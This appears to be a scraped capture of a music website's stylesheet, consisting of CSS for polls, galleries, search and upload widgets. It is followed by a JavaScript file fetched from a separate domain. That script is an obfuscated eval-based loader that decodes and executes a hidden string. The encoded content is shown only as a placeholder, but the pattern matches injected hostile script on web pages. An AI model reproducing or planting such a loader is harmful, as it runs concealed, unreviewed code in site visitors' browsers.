.voteprogress .poll2:after,
.pollprogress .poll2:after{-webkit-box-shadow:inset 0 -1px 0 0 #d62c1a, inset 0 0 0 1px #e74c3c;-moz-box-shadow:inset 0 -1px 0 0 #d62c1a, inset 0 0 0 1px #e74c3c;box-shadow:inset 0 -1px 0 0 #d62c1a, inset 0 0 0 1px #e74c3c}.voteprogress .vote3,
.pollprogress .vote3,
.voteprogress .poll3,
.pollprogress
.poll3{background:#34495e;-webkit-box-shadow:inset 0 -3px 0 #222f3d;-moz-box-shadow:inset 0 -3px 0 #222f3d;box-shadow:inset 0 -3px 0 #222f3d}.voteprogress .vote3:after,
.pollprogress .vote3:after,
.voteprogress .poll3:after,
.pollprogress .poll3:after{-webkit-box-shadow:inset 0 -1px 0 0 #222f3d, inset 0 0 0 1px #34495e;-moz-box-shadow:inset 0 -1px 0 0 #222f3d, inset 0 0 0 1px #34495e;box-shadow:inset 0 -1px 0 0 #222f3d, inset 0 0 0 1px #34495e}.voteprogress .vote4,
.pollprogress .vote4,
.voteprogress .poll4,
.pollprogress
.poll4{background:#2980b9;-webkit-box-shadow:inset 0 -3px 0 #20638f;-moz-box-shadow:inset 0 -3px 0 #20638f;box-shadow:inset 0 -3px 0 #20638f}.voteprogress .vote4:after,
.pollprogress .vote4:after,
.voteprogress .poll4:after,
.pollprogress .poll4:after{-webkit-box-shadow:inset 0 -1px 0 0 #20638f, inset 0 0 0 1px #2980b9;-moz-box-shadow:inset 0 -1px 0 0 #20638f, inset 0 0 0 1px #2980b9;box-shadow:inset 0 -1px 0 0 #20638f, inset 0 0 0 1px #2980b9}.voteprogress .vote5,
.pollprogress .vote5,
.voteprogress .poll5,
.pollprogress
.poll5{background:#0c7d67;-webkit-box-shadow:inset 0 -3px 0 #148f77;-moz-box-shadow:inset 0 -3px 0 #148f77;box-shadow:inset 0 -3px 0 #148f77}.voteprogress .vote5:after,
.pollprogress .vote5:after,
.voteprogress .poll5:after,
.pollprogress .poll5:after{-webkit-box-shadow:inset 0 -1px 0 0 #148f77, inset 0 0 0 1px #0c7d67;-moz-box-shadow:inset 0 -1px 0 0 #148f77, inset 0 0 0 1px #0c7d67;box-shadow:inset 0 -1px 0 0 #148f77, inset 0 0 0 1px #0c7d67}.stats-info
ul{width:33%;float:left;margin:0;padding:0;list-style:none}.bd_size{text-align:right}.footer{height:215px;padding:30px
20px 10px;background:#34495e;color:#ecf0f1;font:normal 14px/18px "Trebuchet MS", sans-serif;position:relative;margin:40px
auto 0}.footer h4,
.footer
.like_h4{font:300 20px/26px kelson_sans_rulight, Arial, Helvetica, sans-serif;color:#0c7d67;margin:0
0 10px}.footer
p{margin:0}.footer
.copy{color:#0c7d67;position:absolute;bottom:-30px;right:10px}.footer .copy
a{color:#0c7d67}.footer .copy a:hover{color:#ecf0f1}.footer
.up_but{position:absolute;cursor:pointer;top:-38px;left:50%;margin-left:-23px;width:46px;height:47px;background:url(/templates/Versiya1/images/all-icons.png) no-repeat -110px -40px}.footer .up_but:hover{top:-42px;padding-bottom:4px;background-position:-160px -40px}#searchsuggestions{font:normal 12px/16px Arial, Helvetica, sans-serif;width:300px;background:#ecf0f1;padding:0;z-index:10510;margin-left:-10px}#searchsuggestions
a{display:block;text-decoration:none;margin-bottom:5px}#searchsuggestions a
span.searchheading{display:block;font:normal 12px/18px Arial, Helvetica, sans-serif;background:#2980b9;padding:5px;color:#f1f1f1}#searchsuggestions a
span{display:block;padding:5px;color:#2c3e50}#searchsuggestions a:hover{background:#2c3e50;color:#fff}#searchsuggestions a:hover
span.searchheading{color:#ecf0f1;background:#2980b9}#searchsuggestions a:hover
span{color:#fff}#searchsuggestions
span.seperator{display:block;height:22px}#searchsuggestions span.seperator
a{padding:5px
10px;text-align:right;background:#e74c3c;font:normal 14px/18px arial;color:#f1f1f1}#searchsuggestions span.seperator a:hover{color:#e74c3c;background:#2c3e50;-webkit-box-shadow:none;-moz-box-shadow:none}#searchsuggestions
span.notfound{padding:5px;display:block;height:auto;color:#2c3e50}br.break{display:none}.dle-info{margin-bottom:20px;background:rgba(231, 76, 60, 0.5)}.dle-info
p{padding:20px;margin:0}.favs{float:right}.favs
a{display:block}#loading-layer{background:#2c3e50;text-align:center;color:#ecf0f1;width:300px;line-height:50px}#dropmenudiv{font-size:12px;padding:7px
15px;background:#2980b9}#dropmenudiv
a{display:block;text-decoration:none;padding:4px
5px;border-bottom:solid 1px rgba(236, 240, 241, 0.19999999999999996);color:#ecf0f1}#dropmenudiv a:last-child{border-bottom:none}#dropmenudiv a:hover{color:#e74c3c}.highslide-wrapper,.highslide-outline{background:#FFF}.highslide-image{border:2px
solid #FFF}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor
img{visibility:hidden}.highslide-dimming{background:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:bold;text-decoration:none;padding:3px;border:1px
solid #fff;background-color:#000}a.highslide-full-expand{background:url(/mp3/templates/dleimages/fullexpand.gif) no-repeat;display:block;margin:0
10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls
ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat}.highslide-controls
li{float:left;padding:5px
0}.highslide-controls
a{background:url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls
a.disabled{cursor:default}.highslide-controls a
span{display:none}.highslide-controls .highslide-previous
a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous
a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play
a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play
a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause
a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next
a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next
a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move
a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand
a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand
a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close
a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.wide-border{background:white}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0
10px 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid white;border-top:1px solid white;background:white}.less .highslide-image{border:1px
solid #000}.less .highslide-caption{border:1px
solid #000;background:white}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-widget
button{font-size:13px;margin-left:8px}.ui-widget button.ui-state-focus{color:#f1f1f1;outline:0}.ui-widget-content{background:#ecf0f1;border:1px
solid #d1d1d1}.ui-widget-content
textarea{border:2px
solid #2980b9}input.ui-widget-content{background:#fff;border:2px
solid #2980b9}input.ui-widget-content:focus{outline:none;border-color:#e74c3c;background:#fff}.ui-widget-header{color:#555;font-size:18px;font-weight:bold;border-bottom:solid 1px #d1d1d1}.lt-ie9 .ui-widget-header{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ebebeb', GradientType=0)}.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited{color:#323232;text-decoration:none}.ui-icon{display:block;width:20px;height:20px;text-indent:-99999px;overflow:hidden;background-image:url("/templates/Versiya1/images/all-icons.png");line-height:14px}.ui-icon-close,.ui-icon-closethick{background-position:0 -200px}.ui-icon-close:hover,.ui-icon-closethick:hover{background-position:-20px -200px}.ui-button .ui-button-text{display:block}.ui-dialog{overflow:hidden;position:absolute;width:400px;padding:0;background:#fff;-webkit-box-shadow:3px 3px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:3px 3px 0 rgba(0, 0, 0, 0.15);box-shadow:3px 3px 0 rgba(0, 0, 0, 0.15);border:solid 2px #2980b9}.ui-dialog .ui-dialog-titlebar{padding: .5em 1em;position:relative;background:#2980b9;color:#f1f1f1}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:19px;margin:-10px 0 0 0;padding:1px;position:absolute;right: .3em;top:40%;width:20px}.ui-dialog .ui-dialog-titlebar-close
span{display:block}.ui-dialog .ui-dialog-titlebar-close:hover,
.ui-dialog .ui-dialog-titlebar-close:focus{padding:0;border:solid 1px #2980b9;background:#2980b9}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:10px;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0 0;padding:10px;text-align:left}.ui-dialog .ui-dialog-buttonpane
button{float:right}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}#dlepopupmessage{font-size:16px;line-height:20px;color:#2c3e50}#newpm{font-size:14px;line-height:18px}.ui-autocomplete{position:absolute;cursor:default;font-size:14px;border:solid 1px #2980b9}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding: .2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active,
.ui-menu-item .ui-state-focus{font-weight:normal;margin:-1px;border:solid 1px #2980b9;background:#2980b9;color:#fff;-webkit-border-radius:3px;border-radius:3px;cursor:pointer}pre{background:#fff;border:1px
solid #94c6e7;color:#666;padding:10px}pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .lisp .string,
pre
.javadoc{color:#93a1a1;font-style:italic}pre .keyword,
pre .css .rule .keyword,
pre .winutils,
pre .javascript .title,
pre .method,
pre .addition,
pre .css .tag,
pre pre .lisp
.title{color:#859900}pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre
.hexcolor{color:#2aa198}pre .title,
pre .localvars,
pre .function .title,
pre .chunk,
pre .decorator,
pre .builtin,
pre .built_in,
pre .lisp .title,
pre .identifier,
pre .title .keymethods,
pre
.id{color:#268bd2}pre .tag .title,
pre .rules .property,
pre .django .tag
.keyword{font-weight:bold}pre .attribute,
pre .variable,
pre .instancevar,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell
.label{color:#b58900}pre .preprocessor,
pre .pi,
pre .shebang,
pre .symbol,
pre .diff .change,
pre .special,
pre .keymethods,
pre .attr_selector,
pre .important,
pre .subst,
pre
.cdata{color:#cb4b16}pre
.deletion{color:#dc322f}pre .tex
.formula{background:#eee8d5}.user-popup .left-side{float:left;margin-right:20px}.user-popup .right-side{overflow:hidden}.user-popup .right-side
ul{margin:0;padding:0;list-style:none}.xprofile_wrap tr td:first-child{text-align:right}.xprofile_wrap
.xprofile{padding-left:20px}.xprofile_wrap .xprofile
textarea{width:600px}.xfields_wrap
.addnews{width:190px;padding-right:10px;padding-bottom:20px;text-align:right}.xfields_wrap .xfields[colspan="2"]{padding-left:200px;padding-bottom:20px}.xfields_wrap .xfields[colspan="2"] .bb-editor{margin-top:10px}.xfields_wrap .addnews+.xfields[colspan="2"]{padding-left:0}[aria-labelledby="ui-dialog-title-cp"]{width:240px !important}#cp
iframe{width:220px !important;height:120px;margin-top:7px}#cp
br{display:none}#fullsearch{margin-bottom:20px}#fullsearch
.bbcodes{margin-top:10px !important}#fullsearch
.jqselect{margin-bottom:10px}#fullsearch .jqselect#replyless-styler,
#fullsearch
#replylimit{float:left;margin-right:20px}[data-target-self],[data-target-blank]{cursor:pointer}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:100%}.hidden{display:none !important;visibility:hidden}.hide{display:none}.show{display:block}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clr{clear:both;height:0;overflow:hidden}.fleft{float:left}.fright{float:right}.ov-h{overflow:hidden}.userbox{margin:30px
0 20px 0;background:rgba(26, 188, 156, 0.09999999999999998);padding:10px;border:solid 2px #0c7d67}.userbox
.fleft{margin-left:83px;float:none}.userbox
h4{margin-bottom:10px;text-transform:none;background:#0c7d67;color:#ecf0f1;padding:5px
10px}.userbox
p{margin:6px
0 0 0}.userbox .comment-item-avatar{width:100px;color:#0c7d67;background:transparent;font:normal 10px/20px Tahoma, sans-serif;text-align:center}.userbox .comment-item-avatar [style]{font:normal 10px/20px Tahoma, sans-serif !important;text-align:center}.userbox .comment-item-avatar
img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 2px #0c7d67}
.ratebox2{
    background: #b92929;
    float: right;
    padding: 3px 12px;
    border-radius: 4px;
    color: #fff;
}
.ratebox2 ul li a {
    color: #fff;
}
.ratebox3{text-align:left;float:right;margin-top:-13px}.ratebox ul, .ratebox ul
li{float:left;list-style-type:none}.ratebox2 ul, .ratebox2 ul
li{float:left;list-style-type:none;margin:0px;padding:0px}.ratebox3 ul, .ratebox3 ul
li{float:left;list-style-type:none}.ratingzero{color:#6c838e}.ratingtypeplusminus{padding:0px
5px}.ratingtypeplus{padding:0px
0px 0px 5px}.ratingplus{color:green}.ratingminus{color:red}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:30px}.comments-tree-item{display:block;margin:0;padding:0}#dlefastreplycomments{padding:5px;background:#e4ecf0;margin:5px
5px 5px 30px}.commentsreplyname{padding:2px;border:1px
solid #bcc0c2;width:200px;background:#fff url("/templates/Versiya1/images/fields.png") repeat-x}.pollallvotes{text-align:center;margin-top:10px}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.sort{list-style:none;padding:0;margin:0}.sort>li,.sort{display:inline}.sort>li{margin:0
0 0 3%}.sort > li.asc a:after, .sort > li.desc a:after{content:"";background-image:url([data-uri]);display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto}.sort > li.asc a:after{background-position:0 -11px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px
solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:4px
10px 4px 10px;margin-top:5px;font:bold 11px/1.5em Verdana;color:#000;border:1px
solid #CACACA;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area
span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{width:115px;height:130px;margin:10px
5px 5px 5px;border:1px
solid #B3B3B3;box-shadow:0px 1px 4px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3);text-align:center;background:#fff}.uploadedfile
.uploadimage{margin-top:5px;width:115px;height:90px;display:table-cell;text-align:center;vertical-align:middle}.uploadedfile
.info{text-align:left;white-space:nowrap;margin:0px
5px 0px 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;background-color:whitesmoke;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset;box-shadow:0 1px 0 white, 0 0px 0 1px rgba(0, 0, 0, 0.1) inset, 0 1px 4px rgba(0, 0, 0, 0.2) inset}.progress .progress-bar{float:left;width:0%;font-size:12px;line-height:20px;color:white;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar
span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:-webkit-gradient(linear, left 0%, left 100%, from(#9bcff5), to(#6db9f0));background-image:-webkit-linear-gradient(top, #9bcff5, 0%, #6db9f0, 100%);background-image:-moz-linear-gradient(top, #9bcff5 0%, #6db9f0 100%);background-image:linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);background-repeat:repeat-x;border:1px
solid #55aeee}.xfieldimagegallery{margin:0;padding:0;list-style:none;clear:both}.xfieldimagegallery
li{list-style:none;margin:0;padding:0}.xfieldimagegallery li
img{float:left;margin-right:5px;border:5px
solid #fff;width:100px;height:100px;transition:box-shadow 0.5s ease}.xfieldimagegallery li img:hover{box-shadow:0px 0px 7px rgba(0,0,0,0.4)}.btn.disabled, .btn[disabled], fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.dle-captcha{position:relative}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha
img{position:relative;display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size: .9em}.search_block{height:30px;padding:8px
0;margin:0px
10px;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;position:relative}.search_block.long
input{width:855px}.search_block
form{display:block}.search_block form
input{width:810px;height:46px;float:left;margin:0;padding:0
15px;border:1px
solid #f1f1f1;color:#808080;font-size:19px;font-weight:bold;background:#f1f1f1}.search_block form input:focus{color:#000;border-color:#a6a6a6;background:#fff}.search_block form
.search_type{width:222px;height:48px;float:left;margin:0
10px 0 0;position:relative;font-family:'Arial'}.search_block form .search_type:hover
p{background-color:#8cc241}.search_block form .search_type:hover
ul{display:block}.search_block form .search_type
p{height:48px;line-height:48px;color:#fff;text-align:center;font-size:19px;font-weight:bold;background-color:#8cc241;background-image:url(/mp3/templates/maxadisx/img/small_arrow.png);background-repeat:no-repeat;background-position:190px 50%;cursor:pointer}.search_block form .search_type
ul{display:none;width:100%;text-align:center;position:absolute;top:48px;left:0}.search_block form .search_type ul
li{height:48px;border-top:1px solid white;font-size:19px;font-weight:bold}.search_block form .search_type ul li
a{display:block;height:48px;line-height:48px;color:#fff;text-decoration:none;background:#a6a6a6}.search_block form .search_type ul li a:hover{background:#808080}.search_block form
.search_music{width:218px;height:48px;float:left;margin:0
10px 0 0;position:relative}.search_block form .search_music:hover
p{background-color:#78ad2f}.search_block form .search_music:hover
ul{display:block}.search_block form
.search_music{height:48px;line-height:48px;color:#fff;text-align:center;font-size:19px;font-weight:bold;background-color:#8cc241;background-repeat:no-repeat;background-position:190px 50%;cursor:pointer}.search_block form .search_music
ul{display:none;width:100%;text-align:center;position:absolute;top:48px;left:0}.search_block form .search_music ul
li{height:48px;border-top:1px solid white;font-size:19px;font-weight:bold}.search_block form .search_music ul
li.active{display:none}.search_block form .search_music ul li
a{display:block;height:48px;line-height:48px;color:#fff;text-decoration:none;background:#a6a6a6}.search_block form .search_music ul li a:hover{background:#808080}.search_block form
button{width:124px;height:30px;float:right;border:none;line-height:30px;font-size:22px;font-weight:bold;color:#fff;background-color:#2980b9}.search_block form button:hover{background-position:50% 100%}.alphabet{height:28px;padding-top:2px;font-family:'Arial';font-size:13px;border-bottom:1px solid #0dad8d;background:rgb(26, 188, 156)}.alphabet
ul{text-align:center;padding:0px
0px;margin:2px
0px}.alphabet ul
li{font-size:14px;font-weight:bold;display:inline-block;vertical-align:top}.alphabet ul li a, .alphabet ul li
span{display:block;height:22px;padding:0
6px;line-height:22px;color:#fff;text-decoration:none;background:#2d3e50}.alphabet ul li
span{color:#fff;background:#343434}.alphabet ul li a:hover{background:#f1f1f1;color:#343434}.sonend{background:rgb(13, 103, 162);margin:5px
0px;padding:2px
3px;border-radius:3px;color:#00ffcd}.sonenduz{background:#e0e0e0;margin-bottom:10px;padding:1px
5px 4px;border-radius:2px}.sonentduz{background:#6da8cf;margin-bottom:10px;padding:2px;margin:5px
2px;border-radius:2px;width:297px;float:left}.sonentduz:hover,.sonenduz:hover{background:#2980b9}.xsayuz{font-size:11px;text-align:center;background:#cfdeec;border-radius:3px;padding:3px}.sonend
a{color:#fff;text-decoration:none}.topend{background:rgba(189, 131, 82, 0.12);margin:5px
0px;padding:2px
3px;border-radius:3px}.topend:hover{background:rgba(199, 64, 64, 0.31)}.topend
a{color:#0c5f96;text-decoration:none}.tamxsek{float:left;margin:5px 0px;padding:5px}
.tamxsek img{width:253px;}.tamxyaz{float:right;width:320px;margin:10px
4px;padding:5px;background:#8bb9d5}.tamxyaz
a{color:#080808}.xdinle{text-align:center;background:rgb(4,175,141);color:#fff;font-size:16px;padding:3px;border-radius:3px;margin-bottom:2px}.xyuk{text-align:center;background:#b92929;font-size:16px;font-weight:bold;margin:5px
0px;padding:3px;border-radius:3px;box-shadow:0px 0px 3px #000}.xyuk
a{color:#fff;text-decoration:none}.xhec,.xsay,.xtarix,.xmuel,.xbax,.xserh{font-size:15px;background:#5d9abf;color:#000;margin:2px;padding:2px
10px}.ratebox2
img{border:0px}ul.menucat
li{list-style:none;margin:0px;padding:2px}ul.menucat li
a{display:block;padding:2px
5px;border-radius:3px;color:#fff;text-decoration:none;background:rgb(218, 5, 5)}ul.menucat ul
li{float:left;padding:3px
5px;width:288px}ul.menucat ul li
a{background:rgb(78, 93, 108);border-radius:3px;color:#fff;padding:3px
10px;text-decoration:none}ul.menucat{margin:0px;padding:0px}ul.menucat
ul{padding:2px
5px}ul.menucat ul li ul
a{background:#0c7d67}.mpgon{background:#af0606;margin:20px;text-align:center;border-radius:5px}.mpgon
a{color:#fff;text-decoration:none;font-size:16px}.comments-wrap
li{list-style:none;background:rgb(230, 227, 222);margin:5px
0px;padding:3px
10px;border-radius:2px}.comments-wrap li
a{color:#000;text-decoration:none}.slaydd{width:610px;float:left}.slaydyan{float:right;width:304px;background:#0c7d67;height:270px}.slaydes{padding:5px}.ratebox2
a{color:#fff;text-decoration:none;font-size:12px}.sonhead{width:185px;float:left;margin:5px;overflow:hidden;border-radius:2px;box-shadow:0px 0px 2px #34495e;height:160px;background:#0c7d67;text-align:center}.sonhead:hover{background:#af0606}.sonhw
img{width:185px;height:120px;border-bottom:5px solid #af0606}.sonhead
a{color:#fff;text-decoration:none;font-size:13px;line-height:15px}textarea.textareap{width:595px;font-size:10px;height:15px;padding:0px;margin:0px}.col1f{width:230px;float:left}.linkxeb{width:179px;float:left;padding:20px
2px 5px 2px;text-align:center}.sekilxeb{width:112px;overflow:hidden}.sekilxeb
img{width:100px;height:80px;object-fit: cover;padding:3px;margin:3px;border-radius:3px;border:1px
solid #ccc}.col3
a{color:#000}.hbax{position:absolute;padding:3px;background:#af0606;color:#fff;border-radius:3px;margin:3px}.sonmp3{background:#e74c3c;color:#fff;padding:9px;font-size:16px}.linkxeb
a{text-decoration:none;color:#fff}.mobilv{position:absolute;background:#af0606;border-radius:3px;padding:2px
5px;margin-top:95px;margin-left:20px}.mobilv
a{color:#fff;text-decoration:none;font-size:15px}.sonhw img:hover{-webkit-animation:bounce 1s;animation:bounce 1s}.reklamsol{position:fixed;width:160px;margin-left:-170px;z-index:99999;top:0px}.reklamsag{position:fixed;width:170px;margin-left:1000px;z-index:99999;top:0px}
.sonht h2 {
    font-size: 13px;
    line-height: 16px;
}

#hintbox{
position:absolute;
top: 0;
background-color: white;
width: 200px;
padding: 3px;
font:normal 10px Tahoma;
line-height:18px;
z-index:100;
visibility: hidden;
border:1px solid #8c8c8c;
}
.online_user { 
color: #ffffff;
padding: 10px;
}

.online_user a {
color: #673d3d;
font-size: 12px;
font-family: Tahoma;
}
.linkxeb h1 {
font-size: 14px;
text-align: center;
font-weight: 500;
}

.favc {
    background: #c30000;
    width: 135px;
    font-size: 12px;
    padding: 5px 12px;
    text-align: center;
    border-radius: 4px;
    float: left;
    margin-right: 10px;
}

.favc a {
color: #fff;
text-decoration: none;
}

.mlfi img {
border: 1px solid #2980b9;
height: 20px;
border-radius: 2px;
width: 80px;
margin: 3px 5px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1737
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"HbLIDdoNv",24,4,53))